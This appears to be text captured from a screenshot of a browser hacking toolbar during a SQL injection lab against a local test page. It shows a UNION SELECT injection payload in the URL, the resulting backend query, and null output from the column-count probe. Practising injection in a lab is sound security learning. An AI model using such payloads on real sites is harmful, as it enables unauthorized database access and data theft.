 http://localhost...%20FROM%20dual--
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from "corps" where "id" = 1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
null-null
null